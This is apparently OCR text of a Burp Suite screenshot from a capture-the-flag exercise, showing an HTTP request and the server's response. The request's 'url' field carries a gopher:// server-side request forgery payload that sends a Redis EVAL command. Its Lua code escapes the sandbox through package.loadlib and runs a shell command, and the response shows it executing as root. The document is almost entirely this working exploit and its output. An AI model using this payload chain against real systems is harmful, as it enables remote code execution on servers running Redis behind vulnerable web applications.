 Request
Pretty Raw Hex \n
1 POST /api/red/generate HTTP/1.1
2 Host: 157.245.47.33:30934
3 Content-Length: 423
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.54 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://157.245.47.33:30934
8 Referer: http://157.245.47.33:30934/dashboard
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: connect.sid=
s%3ATpBkT-zG-RLzxuH-yzZ3-S5SGVpY23ag.U6oMfx3IZZZZNC7zkTWmUlDpjdg%2FFVhXOG1%2FifG7yeg
12 Connection: close
13
14 {
"url":
"gopher://127.0.0.1:6379/_%2A3%0D%0A%244%0D%0AEVAL%0D%0A%24185%0D%0Alocal%20io_l%20%3D%2
0package.loadlib%28%27/usr/lib/x86_64-linux-gnu/liblua5.1.so.0%27%2C%20%27luaopen_io%27%
29%3B%20local%20io%20%3D%20io_l%28%29%3B%20local%20f%20%3D%20io.popen%28%27id%27%2C%20%2
7r%27%29%3B%20local%20res%20%3D%20f%3Aread%28%27%2Aa%27%29%3B%20f%3Aclose%28%29%3B%20ret
urn%20res%0D%0A%241%0D%0A0%0D%0A%2A1%0D%0A%244%0D%0AQUIT%0D%0A"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 125
5 ETag: W/"7d-75r4MsnlMv00kRpWVhp9lMOMA9U"
6 Date: Thu, 19 May 2022 11:29:45 GMT
7 Connection: close
8
9 {
"message":
"Unknown error occured while fetching the image file: $39\r\nuid=0(root) gid=0(root) grou
ps=0(root)\n\r\n+OK\r\n"
}